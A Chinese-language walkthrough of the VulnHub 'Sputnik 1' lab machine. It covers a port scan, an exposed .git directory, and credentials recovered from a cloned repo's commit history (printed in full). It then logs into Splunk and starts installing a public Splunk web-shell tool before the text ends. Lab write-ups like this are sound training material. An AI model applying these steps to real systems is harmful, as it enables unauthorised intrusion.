vulnhub-Sputnik 1靶机

vulnhub:https://www.vulnhub.com/entry/sputnik-1,301/



导入靶机,放在kali同网段,扫描



靶机在192.168.114.135,扫描端口

开了三个端口,访问



8089的功能基本都要账户访问

55555端口是个小游戏



之前nmap还找到了一个目录/.git,其中的logs目录下的一个文件让我们去克隆一个项目

https://github.com/ameerpornillos/flappy





61337是个登录界面



克隆项目

git clone https://github.com/ameerpornillos/flappy



查看日志

git log

一一查看日志,最后找到在07fda135aae22fa7869b3de9e450ff7cacfbc717



git ls-tree 07fda135aae22fa7869b3de9e450ff7cacfbc717

git show f4385198ce1cab56e0b2a1c55e8863040045b085

是账户名和密码



sputnik:ameer_says_thank_you_and_good_job

之前有个登陆界面,尝试登陆,成功

通过在网上查找,这个splunk有一个利用工具

https://github.com/TBGSecurity/splunk_shells







下载,然后上传到kali,在网站内安装

